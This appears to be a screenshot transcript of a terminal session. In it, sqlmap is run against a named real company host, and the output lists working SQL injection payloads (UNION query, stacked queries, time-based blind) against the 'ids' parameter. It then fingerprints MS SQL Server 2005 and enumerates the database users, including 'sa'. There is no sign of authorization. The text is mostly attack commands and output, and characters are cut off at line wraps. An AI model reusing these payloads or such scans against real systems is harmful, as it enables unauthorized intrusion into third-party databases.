 [root@Hacker~]# Sqlmap sqlmap -u "http://cssotest.kingdee.com/knowledge/search/s
earchKnowledge!knowledgeSearch.action?produceId=1003&ids=1140&id=1140&secondId=&
versionId=0&currPage=2" --role
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 20:52:19
[20:52:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:52:19] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: ids
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: produceId=1003&ids=1140) UNION ALL SELECT NULL, NULL, CHAR(58)+CHA
(104)+CHAR(102)+CHAR(122)+CHAR(58)+CHAR(113)+CHAR(122)+CHAR(88)+CHAR(78)+CHAR(8
)+CHAR(68)+CHAR(112)+CHAR(79)+CHAR(115)+CHAR(100)+CHAR(58)+CHAR(117)+CHAR(120)+
HAR(114)+CHAR(58), NULL, NULL, NULL-- &id=1140&secondId=&versionId=0&currPage=2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: produceId=1003&ids=1140); WAITFOR DELAY '0:0:5';--&id=1140&secondI
=&versionId=0&currPage=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: produceId=1003&ids=1140) WAITFOR DELAY '0:0:5'--&id=1140&secondId=
versionId=0&currPage=2
---
[20:52:20] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, JSP
back-end DBMS: Microsoft SQL Server 2005
[20:52:20] [WARNING] on Microsoft SQL Server the concept of roles does not exis
. sqlmap will enumerate privileges instead
[20:52:20] [WARNING] on Microsoft SQL Server it is not possible to fetch databa
e users privileges, sqlmap will check whether or not the database users are dat
base administrators
[20:52:20] [INFO] fetching database users
[20:52:21] [WARNING] reflective value(s) found and filtering out
[20:52:21] [INFO] testing if current user is DBA
[20:52:22] [INFO] testing if current user is DBA
database management system users roles:
[*] knowledge
[*] sa